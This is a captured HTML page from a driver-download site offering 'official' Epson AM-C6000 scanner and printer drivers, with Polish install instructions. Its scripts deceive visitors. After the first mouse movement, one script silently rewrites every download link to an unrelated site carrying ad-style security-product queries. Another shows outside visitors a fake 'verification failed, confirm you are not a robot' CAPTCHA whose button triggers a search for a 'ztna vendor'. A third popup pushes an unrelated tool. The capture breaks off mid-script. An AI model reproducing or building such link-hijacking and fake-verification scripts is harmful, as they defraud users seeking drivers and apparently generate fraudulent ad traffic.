

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-installer.com/pl/sterownik-i-instalator-skanera-epson-am-c6000-dla-systemow-windows-i-mac/
body_size: 11806
content:
<!doctype html>
<html lang="pl-PL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
		<link rel="sitemap" href="https://pilote-installer.com/sitemap.xml" title="XML Sitemap">
	<script async src="https://cse.google.com/cse.js?cx=afc5d84da95c0e705"></script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>


	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
	

	<title>Sterownik i instalator skanera Epson am c6000 dla systemów Windows i Mac</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://pilote-installer.com/pilote-epson-am-c6000-scanner-et-installer-pour-windows-et-mac/" hreflang="fr" />
<link rel="alternate" href="https://pilote-installer.com/es/controlador-e-instalador-del-escaner-epson-am-c6000-para-windows-y-mac/" hreflang="es" />
<link rel="alternate" href="https://pilote-installer.com/pt/driver-e-instalador-do-scanner-epson-am-c6000-para-windows-e-mac/" hreflang="pt" />
<link rel="alternate" href="https://pilote-installer.com/de/epson-am-c6000-scanner-treiber-und-installationsprogramm-fur-windows-und-mac/" hreflang="de" />
<link rel="alternate" href="https://pilote-installer.com/nl/epson-am-c6000-scannerstuurprogramma-en-installatieprogramma-voor-windows-en-mac/" hreflang="nl" />
<link rel="alternate" href="https://pilote-installer.com/it/driver-e-programma-di-installazione-dello-scanner-epson-am-c6000-per-windows-e-mac/" hreflang="it" />
<link rel="alternate" href="https://pilote-installer.com/pl/sterownik-i-instalator-skanera-epson-am-c6000-dla-systemow-windows-i-mac/" hreflang="pl" />
<link rel="alternate" href="https://pilote-installer.com/tr/windows-ve-mac-icin-epson-am-c6000-tarayici-surucusu-ve-yukleyici/" hreflang="tr" />
<link rel="alternate" href="https://pilote-installer.com/af/epson-am-c6000-skandeerder-en-installeer-vir-windows-en-mac-pilot/" hreflang="af" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-installer.com/wp-content/themes/modgosV3pilote/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-installer.com/pl/sterownik-i-instalator-skanera-epson-am-c6000-dla-systemow-windows-i-mac/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-installer.com/wp-content/uploads/2019/11/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-12629 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
		    <style>
  .ad-container {
    width: 100%;
    max-width: 970px;
    min-height: 250px; /* Optional: to prevent layout shift */
    margin: 10px auto;
  }
</style>

<!-- Ad container stays where you want the ad to appear -->
<div style="display:block; text-align:center;">
    <div class="ad-container">
        <!-- AdSense placeholder -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="8937946742"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
    </div>
</div>
<div class="inline-header">

			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-installer.com/pl/" rel="home">
								Pilote-installer.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-12678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12678"><a href="https://pilote-installer.com/pl/">Home</a></li>
<li id="menu-item-12674" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12674"><a href="https://pilote-installer.com/pl/category/epson-pl/">Epson</a></li>
<li id="menu-item-12675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12675"><a href="https://pilote-installer.com/pl/category/hp-pl/">HP</a></li>
<li id="menu-item-12676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12676"><a href="https://pilote-installer.com/pl/category/canon-pl/">Canon</a></li>
<li id="menu-item-12677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12677"><a href="https://pilote-installer.com/pl/category/brother-pl/">Brother</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->
<div class="gcse-search" data-ivt="false"></div>
	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-installer.com/wp-content/themes/modgosV3pilote/css/content.css' type='text/css' media='all' />

<article id="post-12629" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Sterownik i instalator skanera Epson am c6000 dla systemów Windows i Mac</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-installer.com/pl/category/epson-pl/">Epson</a> </div>
			
						</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		
		<p>Pobierz i zainstaluj oficjalny sterownik dla Epson am c6000 Free. Oprogramowanie i sterownik instalacyjny dla systemów Windows 11, 10, 8, 7, Vista, XP i Mac OS. Instalacja drukarki i skanera dla Twojego systemu.</p>
<h2>Sterownik i instalator skanera Epson am c6000 dla systemów Windows i Mac</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-4207" src="https://pilote-installer.com/wp-content/uploads/2023/12/Epson-am-c6000.jpg" alt="" width="300" height="168" />W tym artykule znajdują się łącza do pobierania i instrukcje instalacji najnowszych sterowników i oprogramowania Epson am c6000. Sterowniki drukarki i oprogramowanie do skanowania pomogą Ci w pełni wykorzystać możliwości drukarki Epson am c6000.</p>
<p>Drukarka Epson am c6000 wymaga sterownika do podłączenia urządzenia do komputera. Zainstalowanie sterownika Epson am c6000 rozwiąże również problemy z połączeniem między komputerem a drukarką Epson am c6000.</p>
<h3>Pobierz sterownik Epson am c6000 dla systemu operacyjnego Windows</h3>
<ul>
<li>Sterownik drukarki Epson am c6000 dla systemu Windows 10/8.1/8/7 (32-bitowy):-<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Sterownik+i+instalator+skanera+Epson+am+c6000+dla+systemów+Windows+i+Mac">Pobierać</a></li>
<li>Sterownik drukarki Epson am c6000 dla systemu Windows 11/10/8.1/8/7 (64-bitowy):-<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Sterownik+i+instalator+skanera+Epson+am+c6000+dla+systemów+Windows+i+Mac">Pobierać</a></li>
<li>Sterownik skanera Epson am c6000 dla systemu Windows 10/8.1/8/7 (32-bitowego):-<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Sterownik+i+instalator+skanera+Epson+am+c6000+dla+systemów+Windows+i+Mac">Pobierać</a></li>
<li>Sterownik skanera Epson am c6000 dla systemu Windows 11/10/8.1/8/7 (64-bitowego): &#8211;<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Sterownik+i+instalator+skanera+Epson+am+c6000+dla+systemów+Windows+i+Mac">Pobierać</a></li>
</ul>
<p><b>Obsługiwany system operacyjny Windows: &#8211;</b></p>
<ul>
<li>Windows 11</li>
<li>Windows 10</li>
<li>Windows 8.1</li>
<li>Windows 8</li>
<li>System Windows 7</li>
<li>Windows Vista</li>
<li>Windows XP</li>
</ul>
<h3>Pobierz sterownik Epson am c6000 dla systemu Mac OS</h3>
<ul>
<li>Sterownik drukarki Epson am c6000 dla systemu Mac OS<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Sterownik+i+instalator+skanera+Epson+am+c6000+dla+systemów+Windows+i+Mac">Pobierać</a></li>
<li>Sterownik skanera Epson am c6000 dla systemu Mac OS<a rel="nofollow noopener noreferrer" href="https://pilote-installer.com/pilote-installer/?q=Sterownik+i+instalator+skanera+Epson+am+c6000+dla+systemów+Windows+i+Mac">Pobierać</a></li>
</ul>
<p><b>Obsługiwany system operacyjny Mac: &#8211;</b></p>
<ul>
<li>macOS 14 Sonoma</li>
<li>macOS 13</li>
<li>macOS 12</li>
<li>macOS 11</li>
<li>macOS 10.15</li>
<li>macOS 10.14</li>
<li>macOS 10.13</li>
<li>macOS 10.12</li>
<li>OS X 10.10</li>
</ul>
<h3>Zainstaluj drukarkę Epson am c6000 bez płyty CD</h3>
<ul>
<li>Wybierz i pobierz sterownik Epson am c6000 dla swojego systemu.</li>
<li>Uruchom pobrany plik i wykonaj krok instalacji.</li>
<li>Włóż kabel USB do systemu Windows.</li>
<li>Włącz drukarkę Epson am c6000.</li>
<li>Dodaj drukarkę.</li>
<li>Postępuj zgodnie z instrukcjami, aby zainstalować drukarkę Epson am c6000.</li>
</ul>
<p>Po zainstalowaniu sterownika przetestuj „stronę wydruku testowego”, aby upewnić się, że drukarka jest podłączona do systemu. Jeśli drukowanie nie powiedzie się, przeczytaj uważnie samouczek i zainstaluj ponownie sterownik Epson am c6000.</p>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-installer.com/pl/jakie-oprogramowanie-do-epson-xp-2205/">Jakie oprogramowanie do Epson XP 2205?</a></li>
                                    <li><a href="https://pilote-installer.com/pl/pobierz-sterownik-skanera-epson-stylus-sx205-i-zainstaluj-drukarke/">Pobierz sterownik skanera Epson Stylus SX205 i zainstaluj drukarkę</a></li>
                                    <li><a href="https://pilote-installer.com/pl/instalacja-sterownika-epson-xp-3200-drukarka-dla-systemu-windows-i-mac/">Instalacja sterownika Epson XP 3200 Drukarka dla systemu Windows i Mac</a></li>
                                    <li><a href="https://pilote-installer.com/pl/pobierz-sterownik-brother-mfc-j6930dw-i-zainstaluj-drukarke/">Pobierz sterownik Brother mfc j6930dw i zainstaluj drukarkę</a></li>
                                    <li><a href="https://pilote-installer.com/pl/jak-wyczyscic-glowice-drukujace-w-drukarce-epson/">Jak wyczyścić głowice drukujące w drukarce Epson?</a></li>
                            </ul>
        </div>
    </section>
		

	</div><!-- .entry-content -->
</article><!-- #post-12629 -->
<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>	

<section class="primary-sidebar widget-area">

<section id="ppbv_popular_posts_widget-2" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/jakie-oprogramowanie-do-epson-xp-2205/">Jakie oprogramowanie do Epson XP 2205?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/pobierz-sterownik-skanera-epson-stylus-sx205-i-zainstaluj-drukarke/">Pobierz sterownik skanera Epson Stylus SX205 i zainstaluj drukarkę</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/instalacja-sterownika-epson-xp-3200-drukarka-dla-systemu-windows-i-mac/">Instalacja sterownika Epson XP 3200 Drukarka dla systemu Windows i Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/pobierz-sterownik-brother-mfc-j6930dw-i-zainstaluj-drukarke/">Pobierz sterownik Brother mfc j6930dw i zainstaluj drukarkę</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/jak-wyczyscic-glowice-drukujace-w-drukarce-epson/">Jak wyczyścić głowice drukujące w drukarce Epson?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/pobierz-sterownik-canon-pixma-tr4550/">Pobierz sterownik Canon pixma tr4550</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/pobierz-sterownik-hp-officejet-5220-i-zainstaluj-drukarke/">Pobierz sterownik HP officejet 5220 i zainstaluj drukarkę</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/jak-zainstalowac-drukarke-epson-xp-235-w-wi-fi/">Jak zainstalować drukarkę EPSON XP 235 w Wi-Fi?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/jak-korzystac-z-programu-epson-easy-photo-print/">Jak korzystać z programu Epson Easy Photo Print?</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-installer.com/pl/pobierz-bezplatnie-sterownik-i-oprogramowanie-drukarki-canon-pixma-mg5150/">Pobierz bezpłatnie sterownik i oprogramowanie drukarki Canon Pixma MG5150</a></li></ul></section >
	</section><!-- #secondary -->
		</main><!-- #primary -->

		<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>

</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["ddos+attack+protection+service","ztna+solution","zero+trust+network+access+solution","zero+trust+network+access+project","ztna+as+a+service"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-installer.com/pilote-installer/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>

<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-592"><a href="https://pilote-installer.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://pilote-installer.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://pilote-installer.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://pilote-installer.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://pilote-installer.com/contactez-nous/">Contactez-nous</a></li>
<li id="menu-item-19685-fr" class="lang-item lang-item-91 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-fr"><a href="https://pilote-installer.com/pilote-epson-am-c6000-scanner-et-installer-pour-windows-et-mac/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" alt="Français" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-es" class="lang-item lang-item-102 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-es"><a href="https://pilote-installer.com/es/controlador-e-instalador-del-escaner-epson-am-c6000-para-windows-y-mac/" hreflang="es-ES" lang="es-ES"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pt" class="lang-item lang-item-744 lang-item-pt menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pt"><a href="https://pilote-installer.com/pt/driver-e-instalador-do-scanner-epson-am-c6000-para-windows-e-mac/" hreflang="pt-BR" lang="pt-BR"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-de" class="lang-item lang-item-769 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-de"><a href="https://pilote-installer.com/de/epson-am-c6000-scanner-treiber-und-installationsprogramm-fur-windows-und-mac/" hreflang="de-DE" lang="de-DE"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-nl" class="lang-item lang-item-782 lang-item-nl menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-nl"><a href="https://pilote-installer.com/nl/epson-am-c6000-scannerstuurprogramma-en-installatieprogramma-voor-windows-en-mac/" hreflang="nl-NL" lang="nl-NL"><img src="[data-uri]" alt="Nederlands" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-it" class="lang-item lang-item-795 lang-item-it menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-it"><a href="https://pilote-installer.com/it/driver-e-programma-di-installazione-dello-scanner-epson-am-c6000-per-windows-e-mac/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-pl" class="lang-item lang-item-808 lang-item-pl current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-pl"><a href="https://pilote-installer.com/pl/sterownik-i-instalator-skanera-epson-am-c6000-dla-systemow-windows-i-mac/" hreflang="pl-PL" lang="pl-PL"><img src="[data-uri]" alt="Polski" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-tr" class="lang-item lang-item-1307 lang-item-tr menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-tr"><a href="https://pilote-installer.com/tr/windows-ve-mac-icin-epson-am-c6000-tarayici-surucusu-ve-yukleyici/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-19685-af" class="lang-item lang-item-1945 lang-item-af menu-item menu-item-type-custom menu-item-object-custom menu-item-19685-af"><a href="https://pilote-installer.com/af/epson-am-c6000-skandeerder-en-installeer-vir-windows-en-mac-pilot/" hreflang="af" lang="af"><img src="[data-uri]" alt="Afrikaans" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
</footer><!-- #colophon -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-151336100-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-151336100-1');
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=pl; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-installer.com\/wp-admin\/admin-ajax.php","post_id":12629,"nonce":"0b6b806c6a","server_lang":false,"default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Trwa weryfikacja. Może to potrwać kilka sekund.",
        verification_failed_head: "Błąd weryfikacji - Nie można potwierdzić, że jesteś człowiekiem.",
        verification_failed: "Potwierdź, że nie jesteś robotem.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=ztna vendor"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
